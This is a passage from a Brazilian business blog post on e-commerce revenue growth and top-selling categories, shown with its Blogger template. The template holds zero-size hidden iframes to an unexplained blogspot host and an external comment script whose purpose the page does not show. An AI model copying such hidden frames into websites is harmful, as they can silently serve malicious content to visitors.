forma diferente as de costume, com preços atrativos e números de 
parcelas mais estendida e aconteceu o grande &#8220;estouro&#8221; para este novo 
modelo de negócio. Em meados de 2002, as lojas Submarino e Americanas e 
outras lojas do comércio eletrônico brasileiro já registravam um 
faturamento de R$ 850 milhões e cerca de 1,7 milhão de e-consumidores, 
chegando ao final do ano seguinte com um aumento da receita em 41%, 
cerca de R$ 1,2 bilhão.<br />
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2hcRNaoIWljJTeC-Zw8UxceySySt8sAdwL2_X_IYYHEl-HZvTaTDCRwt2488hFXriYb_0qgVXlJ6sk5tSggq03_wfh1B7aZocGaUlPNjzJCjdsfVN0F5TOsYmiWnvAGc6yx2GrpgJlUW6/s1600/loja-virtual-editora-abril.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="190" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2hcRNaoIWljJTeC-Zw8UxceySySt8sAdwL2_X_IYYHEl-HZvTaTDCRwt2488hFXriYb_0qgVXlJ6sk5tSggq03_wfh1B7aZocGaUlPNjzJCjdsfVN0F5TOsYmiWnvAGc6yx2GrpgJlUW6/s200/loja-virtual-editora-abril.jpg" width="200" /></a></div>
<div style="text-align: justify;">
&nbsp;De lá para cá este número tem aumentado cada vez mais e o mercado 
virtual tem se tornado um dos maiores atrativos para aqueles que buscam 
ganhar com vendas na internet. Segundo uma pesquisa do <strong><a href="http://www.ebit.com.br/" target="blank">E-bit</a></strong>,
 em 2011 o faturamento no comércio online chegou a R$ 14,8 bi, sendo que
 50% desse valor foram gastos por pessoas com rendimento mensal de até 
R$ 3.000,00, tornando assim um excelente local para empreendedores 
adquirirem um pedaço desta &#8220;fatia&#8221; e montarem uma empresa.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">

</div>
<div style="text-align: justify;">
<b>O ranking dos que mais se destacaram nas vendas ficou disposto assim:</b></div>
<div style="text-align: justify;">

</div>
<div style="text-align: justify;">
<b>1º &#8211; Eletrodomésticos: 14%<br />
2º &#8211; Livros: 12%<br />
3º &#8211; Saúde, Beleza e Medicamentos: 12%<br />
4º &#8211; Informática: 11%<br />
5º &#8211; Eletrônicos: 7%.</b></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNciDoaMKRrgrf3tcyfjyO9lGVHb2dWFvjL_FhXOT39M4lafDYwcLnMqsmaTHqFDx1yyk7lDeNILkZRTkp2hfhr20xNK2ZgI_dUV2QCpYp-_1xK23r9zqOUqJPnHgyFz9lBij_93TeZajd/s1600/loja-virtual1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="217" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNciDoaMKRrgrf3tcyfjyO9lGVHb2dWFvjL_FhXOT39M4lafDYwcLnMqsmaTHqFDx1yyk7lDeNILkZRTkp2hfhr20xNK2ZgI_dUV2QCpYp-_1xK23r9zqOUqJPnHgyFz9lBij_93TeZajd/s640/loja-virtual1.jpg" width="640" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">

</div>
<div style="text-align: justify;">
Somente neste primeiro semestre o crescimento do e-commerce foi de 
24% em relação ao mesmo período do ano passado, alcançando um 
faturamento de R$ 8,9 bilhões.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">

</div>
<div style="text-align: justify;">
Então fica a pergunta: <em>Por que não iniciar seu novo empreendimento na internet com uma loja profissional e especializada</em>? </div>
<div style='clear: both;'></div>
<div class='share-box'>
<span style='float:left;margin-left:10px;margin-right:10px;font-size:18px;font-family:Oswald;color:#a5b2bd;text-transform:uppercase'>Compartilhar : </span>
<div style='margin-right:30px;float:left;'>
<span class='fb-like' data-href='https://www.pridecommerce.com/2011/09/e-internet-continua-batendo-recordes.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></span>
</div>
<div style='float:left;'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='E a Internet continua batendo recordes…' data-url='https://www.pridecommerce.com/2011/09/e-internet-continua-batendo-recordes.html' data-via='' href='http://twitter.com/share' title='Share via Twitter'>Tweet</a>
<script async="async" src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;'>
<div class='g-plusone' data-count='true' data-href='https://www.pridecommerce.com/2011/09/e-internet-continua-batendo-recordes.html' data-size='medium'></div>
</div>
<a class='a2a_dd more' href='http://www.addtoany.com/share_save' title='More Share'>&#10010;</a>
<script async="async" src="//static.addtoany.com/menu/page.js" type="text/javascript"></script>
<a class='printfriendly' href='http://www.printfriendly.com' onclick='window.print();return false;' title='Printer Friendly and PDF'><span class='print'></span>
<span class='pdf'></span></a>
</div>
<div id='related_posts'>
<div class='relhead'>
<h4>Postagens Relacionadas</h4><div class='stripe-line'></div>
</div>
<script src='/feeds/posts/default/-/e-commerce?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Novos Negócios?alt=json-in-script&callback=relpostimgcuplik&max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='comments' id='comments'><iframe frameborder='no' height='0' scrolling='no' src='http://widget-content.blogspot.com.br/' width='0'></iframe>
<script src="//bloggercomment.com/allowComments.js"></script>
<a name='comments'></a>
<h3> 0 Comentario "E a Internet continua batendo recordes&#8230;"
</h3>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/749587881099427848/713649670124036269' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pridecommerce.com/2011/10/transforme-o-seu-windows-7-num-router.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pridecommerce.com/2011/09/uma-pesquisa-sobre-o-comportamento-dos.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.pridecommerce.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.pridecommerce.com/feeds/713649670124036269/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>link patrocinado</h2>
<div class='widget-content'>
<a href='http://www.superdominios.org/home/aff.php?aff=5507'>
<img alt='link patrocinado' height='90' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVNiev5psbBVsCqHUDcp2gsFBVcuhEtKuB4Yr2x4ltl3_M3p5XV89PdzDlp9M8i1DEdk600QkxZDugZVvrjHaQyOFWV5g_Nn11-YwksVuc5CZepFdrQdGxoIX7QRjtACsA8FggTVdXqyt4/s970/gif.png' width='970'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Sua loja grátis</h2>
<div class='widget-content'>
<a href="//goo.gl/oHC8aG">
<img alt='Sua loja grátis' height='302' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1vvzcr7UeHFAM2I9pyALsCwK4d38EHYghpnd3Uu62Z5Xajq7-K9fbzYdrzEJ9jc2zTbh0s4vBGLcSDmKrf4rMqPkDa6wCR1zPAkXCUxp3olWqgAuN6X0fx0aFxXoXgPaZQyLm9i18H0y0/s1600/loja-gratis-1.png' width='537'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Copyright</h2>
<div class='widget-content'>
<h4 style="text-align: justify;"><small>&Eacute; expressamente proibida a reprodu&ccedil;&atilde;o total ou parcial do conte&uacute;do e dos textos dispon&iacute;veis no site principal (http://www.pridecommerce.com), no f&oacute;rum de discuss&otilde;es, no boletim de not&iacute;cias enviado por email e em nas nossas p&aacute;ginas em redes sociais (Facebook, Twitter, YouTube etc.), seja atrav&eacute;s de m&iacute;dia eletr&ocirc;nica, impressa ou qualquer outra forma de distribui&ccedil;&atilde;o, mesmo citando a fonte e colocando link para o artigo original. Os infratores ser&atilde;o indiciados e punidos com base nas <a href="http://www.planalto.gov.br/ccivil_03/leis/L9610.htm">leis n&ordm; 9.61</a>0 de 19/02/1998 (Brasil), <a href="http://en.wikipedia.org/wiki/Digital_Millennium_Copyright_Act">Digital Millenium Copyright Act</a> (DMCA) (EUA) e <a href="http://en.wikipedia.org/wiki/Copyright_Directive">diretiva 2001/29/EC</a> (Uni&atilde;o Europ&eacute;ia).<br /><br/><br /><br/>N&atilde;o nos responsabilizamos por danos materiais e/ou morais de qualquer esp&eacute;cie promovidos pelo uso das informa&ccedil;&otilde;es contidas em nosso site, em nosso f&oacute;rum de discuss&otilde;es, nosso boletim de not&iacute;cias ou em publica&ccedil;&otilde;es feitas em redes sociais (Facebook, Twitter, YouTube etc.).<br /><br/><br /><br/>Opini&otilde;es emitidas por usu&aacute;rios e moderadores n&atilde;o necessariamente refletem a opini&atilde;o da Pride Commerce e de sua dire&ccedil;&atilde;o.</small><br/><br/><h3>&nbsp;</h3><br/></h4>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div id='social_networks'>
<ul><!--Social Icons Started Started-->
<li class='sorting-01 facebook'><a href='#'><span class='inv'>Facebook</span></a></li>
<!--Replase With Facebook URL-->
<li class='sorting-02 twitter'><a href='#'><span class='inv'>twitter</span></a></li>
<!--Replase With Twitter URL-->
<li class='sorting-03 googleplus'><a href='#'><span class='inv'>googleplus</span></a></li>
<!--Replase With Google Plus URL-->
<li class='sorting-04 youtube'><a href='#'><span class='inv'>youtube</span></a></li>
<!--Replase With Youtube URL-->
<li class='sorting-05 deviantart'><a href='#'><span class='inv'>deviantart</span></a></li>
<!--Replase With Deviant ART URL-->
<li class='sorting-06 linkedin'><a href='#'><span class='inv'>linkedin</span></a></li>
<!--Replase With Linked In URL-->
</ul><!--Social Icons Started End-->
</div>
<div class='clear'></div>
<div id='search'>
<div class='content-wrapper'>
<form action='/search' id='searchform' method='get'><iframe frameborder='no' height='0' scrolling='no' src='http://widget-content.blogspot.com.br/' width='0'></iframe>
<input id='search-form' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Buscar ...'/>
</form>
</div>
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Image' data-version='1' id='Image14'>
<h2>Facebook</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pridecommerceoficial'>
<img alt='Facebook' height='1600' id='Image14_img' src='https://img.freepik.com/vetores-gratis/icone-de-curtida-do-facebook_1017-8081.jpg?w=2000' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- pridecommerce_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816366940347353"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="8157147933"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Loja Virtual Grátis</h2>
<div class='widget-content'>
<a href="//goo.gl/oHC8aG">
<img alt='Loja Virtual Grátis' height='400' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1zivOvw5ataHjmao6pNG1i8nbsPIlDGht-eKoFQAF_4vXvkb8F6cwUpn89sjGVBZDFBgi4KdfNT4zK4F76p__8En-W7aZdIViw8j1jZ_p-7-YLKB2cEppXbgB7-Ym9vT2r4VW5ax_dP7A/s1600/new-banner2.jpg' width='1000'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>Seja Umbler</h2>
<div class='widget-content'>
<a href='https://www.umbler.com/br/seja-bem-vindo?a=jr118q2k'>
<img alt='Seja Umbler' height='252' id='Image13_img' src='https://blog.umbler.com/wp-content/uploads/2022/04/umbler-logo-light-bg.png' width='918'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Quer receber novidades e atualizações em seu email? Então assine nossa Newsletter.</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=PrideCommerceAssessoriaEConsultoria', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Entre com seu endereço de e-mail:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="PrideCommerceAssessoriaEConsultoria" name="uri"/><input type="hidden" name="loc" value="pt_BR"/><input type="submit" value="Enviar" /><p>E receba nóticias Grátis em seu email! <a href="http://www.pridecommerce.com" target="_blank">Pride Commerce</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Dicas'>Dicas</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Compras%20Coletivas'>Compras Coletivas</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Marketing'>Marketing</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Novos%20Neg%C3%B3cios'>Novos Negócios</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Curso'>Curso</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Designer'>Designer</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Dica%20de%20e-mail%20marketing'>Dica de e-mail marketing</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Dicas%20quentes'>Dicas quentes</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/M%C3%ADdia%20Social'>Mídia Social</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Dicas%20SEO'>Dicas SEO</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Mat%C3%A9rias'>Matérias</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Motiva%C3%A7%C3%A3o'>Motivação</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Celular'>Celular</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Curiosidades'>Curiosidades</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Estrat%C3%A9gia%20%2F%20marketing'>Estratégia / marketing</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Reportagem'>Reportagem</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/chargeback'>chargeback</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/consultoria'>consultoria</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Apresenta%C3%A7%C3%B5es'>Apresentações</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/BOMBA'>BOMBA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Campanhas'>Campanhas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Carrinho%20Abandonado'>Carrinho Abandonado</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Dica%202014'>Dica 2014</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/Dicas%20de%20otimiza%C3%A7%C3%A3o'>Dicas de otimização</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/abertura%20de%20empresa'>abertura de empresa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pridecommerce.com/search/label/contesta%C3%A7%C3%A3o'>contestação</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Parceiro</h2>
<div class='widget-content'>
<a href="//goo.gl/oHC8aG">
<img alt='Parceiro' height='600' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJULpOgeWqvNihhjxCjPGCRejdkz4RDGINa7F8D16B39hLdeAj1P5MzPWEf1ycaulE8wTfCdPyPGSAfP5_OaJGGfAizN-2bmtbhfXOUmSeGt6pKn8kCPlWe9qlX_M-40SgDnZJfok0NFKk/s1600/half-page.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pridecommerce.com/2014/12/lista-de-cep-relacao-brasil-por-estados.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE0l4XmJmsE7uvOrXm-G5XzcrSOotpw0L6srOzq72_yDbh2Vh8A3n1CPRZLFXVVhWRkRGDlRBhGypOIbXI3d2lHrA0-4rkCsQ-rXxC7cdSKrSaoLXa_FobaPe5nwNWsmseoFDxzvwLsfL2/w72-h72-p-k-no-nu/image002-748559.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.pridecommerce.com/2014/12/lista-de-cep-relacao-brasil-por-estados.html'>Lista de CEP - Relação Brasil, por Estados, Capitais, Interior e Regiões Metropolitanas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pridecommerce.com/2013/08/o-que-e-geara-o-que-e-ctci-telefones.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRY3b67E-WZmCKvTs8gCuaDA5cwT6Xf7cvBjWsbGmSeEzH4L3Y56NwY2s7dj_7NBgjNuSUL7IhFAGfka8ytJ_ojgFqD4-Iuzy0Uav65z2WPmQITes-x_wq3SPmyVpKVwwaGc04BOz2wjh/w72-h72-p-k-no-nu/Servicos_384_2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pridecommerce.com/2013/08/o-que-e-geara-o-que-e-ctci-telefones.html'>O que é GEARA? - O que é CTCI? - Telefones - Fiscalização e Tributação!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pridecommerce.com/2015/02/faceboom-lanca-ferramenta-que-vai-mudar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6j8yyuDdkAmuldVflKDqJ0szXN_1Gals56lgWVEEk-wDlW_dokNcmi-_oAZdAaWC6ru8iawaTpW5Cp1kXmUAzgTV3PxEbeqdVCgHnW7yEcoU-E3DuXzZjR7m-d7FSk3Tyh7jv-JH710_X/w72-h72-p-k-no-nu/adnews-8893403341422460770be6be296791ee6530ee378153647e66bed539035.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pridecommerce.com/2015/02/faceboom-lanca-ferramenta-que-vai-mudar.html'>Facebook lança ferramenta que vai mudar o mercado publicitário</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pridecommerce.com/2012/07/o-passo-passo-para-um-bom-feedback.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v67rvclR4q8_gQCL9WgbAHZJji79CUv-pzWmDorWbAwUsZ8cZvbYR06-mOtQhmLW0mNIo73Ywph_jLo3CSWyq0dIVBdKHJiOpPLJq5yGG3QAm6rtrmUaSH3AwtJGVsr8w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.pridecommerce.com/2012/07/o-passo-passo-para-um-bom-feedback.html'>O passo a passo para um bom feedback</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pridecommerce.com/2012/07/dicas-de-marketing-exposicao-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVuiRYURKiQJQ42GGgtpwL8SgXe5nI1KFmlixA7p9jI3cIgwmqPutkrPE4GFf0bFAPhLH3VoqwBoscPPWOdzdk-A3FMi1ltk-3WamKrFDFR3OoPU49tV6_0VwzYCArhZxY6-8GvviKGUJS/w72-h72-p-k-no-nu/compart_havaianas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pridecommerce.com/2012/07/dicas-de-marketing-exposicao-de.html'>Dicas de marketing, exposição de produtos e merchandising</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pridecommerce.com/2010/07/organize-sua-criacao-briefing-e.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.pridecommerce.com/2010/07/organize-sua-criacao-briefing-e.html'>Organize a sua criação: Briefing e Brainstorm</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pridecommerce.com/2009/06/produto-certo-no-lugar-certo.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9_2F4X6VN64uiwx6uOVxN38EKSC9ZPoWVHv-YLxgghnyHa2IEgBg68ZGbskXrPutydvFrHjPaAzLONecskdB8TJFseJnYBkpe-Gw3nRw2xa3IAiLtnpFJbyqE4WrbicLgrKqDJkEzH_I8TAsJaHTAi4mxodGDYw3YpFDBRqvEYQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.pridecommerce.com/2009/06/produto-certo-no-lugar-certo.html'>Produto certo no lugar certo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pridecommerce.com/2013/01/o-que-fazer-no-facebook-quando-por.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLA0EHvr_21w59q7Bl7yJpdTqi5xPLA65syaFR1VKZrPljnZRYZVtQt24Kq2BaTmv7E6bdU-jpyrGIGxWJQ04zhP7rpQjYb3yPrRX4fYE1I0_ehOgGgDi80gTalXjDdK9CmGmO2BJwDh_n/w72-h72-p-k-no-nu/ss..PNG'/>
</a>
</div>
<div class='item-title'><a href='https://www.pridecommerce.com/2013/01/o-que-fazer-no-facebook-quando-por.html'>O que fazer no Facebook quando &#8220;Por motivos de segurança, sua conta está temporariamente bloqueada&#8221;?</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Dinheiro de Volta</h2>
<div class='widget-content'>
<a href='https://www.meliuz.com.br/i/vagnerfd?ref_source=2'><img src='https://staticz.com.br/static/img/logos/meliuz-2022-pink.svg' /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>SEO Pride</h2>
<div class='widget-content'>
<a href='https://google.pridecommerce.com.br'>
<img alt='SEO Pride' height='200' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEaD7YI1OyuVtg1TDm2yMHFBR3JkA_J8nwnFE3C0EsgaNuWFfEiCgApvOVlrlJaBD1ZgsMQc1hCenmCRxcFli9m02VpxwIh-c0_aR5b2pduOUwsNTSGtO6k2YUihE36B5Kzuat_H2Emouu/s200/divulgacao_otimizacao.gif' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Tag Cloud</h2>
<div class='widget-content'>
<div style="_height: 800px; background-color: white; border: 1px solid #FFFFFF; font-family: Arial; text-align: center; width: 230px;"><br />   <a href="http://pridecommerce.blogspot.com/2011/11/infografico-atalhos-do-windows-que-voce.html" style="color: #de2159; font-size: 21px; text-decoration: none;">Infográfico: Atalhos do Windows que você (provavelmente) não conhecia</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/10/transforme-o-seu-windows-7-num-router.html#more" style="color: #039faf; font-size: 23px; text-decoration: none;">Leia Mais</a>  <br />   <a href="http://pridecommerce.blogspot.com/search/label/Mat%C3%A9rias" style="color: #039faf; font-size: 9px; text-decoration: none;">Matérias</a>  <br />   <a href="http://pridecommerce.blogspot.com/p/shop.html" style="color: #87a800; font-size: 23px; text-decoration: none;">E-books</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/10/planeje-o-seu-estoque.html" style="color: #ff7600; font-size: 14px; text-decoration: none;">Planeje o seu estoque</a>  <br />   <a href="http://pridecommerce.blogspot.com/p/contato-localizacao.html" style="color: #de2159; font-size: 21px; text-decoration: none;">Contato</a>  <br />   <a href="http://pridecommerce.blogspot.com/search/label/Dicas" style="color: #de2159; font-size: 21px; text-decoration: none;">Dicas</a>  <br />   <a href="http://pridecommerce.blogspot.com/search/label/Tutorial" style="color: #039faf; font-size: 23px; text-decoration: none;">Tutorial</a>  <br />   <a href="http://pridecommerce.blogspot.com/search/label/Networking" style="color: #039faf; font-size: 14px; text-decoration: none;">Networking</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/11/internet-e-hoje-nossa-aldeia-global.html" style="color: #ff7600; font-size: 14px; text-decoration: none;">A Internet em 60 segundos&#8230; imagine agora a Internet num dia!!!</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/11/qualidade-das-visitas-voce-esta-iludido.html" style="color: #87a800; font-size: 23px; text-decoration: none;">Qualidade das visitas &#8211; Você está iludido pelos números?</a>  <br />   <a href="http://pridecommerce.blogspot.com/search/label/Informa%C3%A7%C3%A3o" style="color: #039faf; font-size: 11px; text-decoration: none;">Informação</a>  <br />   <a href="http://pridecommerce.blogspot.com/2011/10/responsabilidade-social-como-parte.html" style="color: #039faf; font-size: 12px; text-decoration: none;">A RESPONSABILIDADE SOCIAL COMO PARTE ESTRATÉGICA DO SEU NEGÓCIO</a>  <br />   <a 